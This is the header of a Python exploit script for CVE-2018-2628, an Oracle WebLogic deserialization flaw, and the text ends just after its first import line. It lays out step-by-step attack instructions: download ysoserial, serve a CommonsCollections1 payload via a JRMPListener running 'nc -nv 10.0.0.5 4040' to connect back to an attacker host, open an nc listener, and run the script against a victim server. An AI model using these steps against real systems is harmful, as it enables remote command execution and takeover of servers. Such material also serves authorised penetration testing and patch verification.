 # -*- coding: utf-8 -*-
# Oracle Weblogic Server (10.3.6.0, 12.1.3.0, 12.2.1.2, 12.2.1.3) Deserialization Remote Command Execution Vulnerability (CVE-2018-2628)
#
# IMPORTANT: Is provided only for educational or information purposes.
#
# Credit: Thanks by Liao Xinxi of NSFOCUS Security Team
# Reference: http://mp.weixin.qq.com/s/nYY4zg2m2xsqT0GXa9pMGA
#
# How to exploit:
# 1. run below command on JRMPListener host
#    1) wget https://github.com/brianwrf/ysoserial/releases/download/0.0.6-pri-beta/ysoserial-0.0.6-SNAPSHOT-BETA-all.jar
#    2) java -cp ysoserial-0.0.6-SNAPSHOT-BETA-all.jar ysoserial.exploit.JRMPListener [listen port] CommonsCollections1 [command]
#       e.g. java -cp ysoserial-0.0.6-SNAPSHOT-BETA-all.jar ysoserial.exploit.JRMPListener 1099 CommonsCollections1 'nc -nv 10.0.0.5 4040'
# 2. start a listener on attacker host
#    e.g. nc -nlvp 4040
# 3. run this script on attacker host
#    1) wget https://github.com/brianwrf/ysoserial/releases/download/0.0.6-pri-beta/ysoserial-0.0.6-SNAPSHOT-BETA-all.jar
#    2) python exploit.py [victim ip] [victim port] [path to ysoserial] [JRMPListener ip] [JRMPListener port] [JRMPClient]
#       e.g.
#           a) python exploit.py 10.0.0.11 7001 ysoserial-0.0.6-SNAPSHOT-BETA-all.jar 10.0.0.5 1099 JRMPClient (Using java.rmi.registry.Registry)
#           b) python exploit.py 10.0.0.11 7001 ysoserial-0.0.6-SNAPSHOT-BETA-all.jar 10.0.0.5 1099 JRMPClient2 (Using java.rmi.activation.Activator)
from __future__ import print_function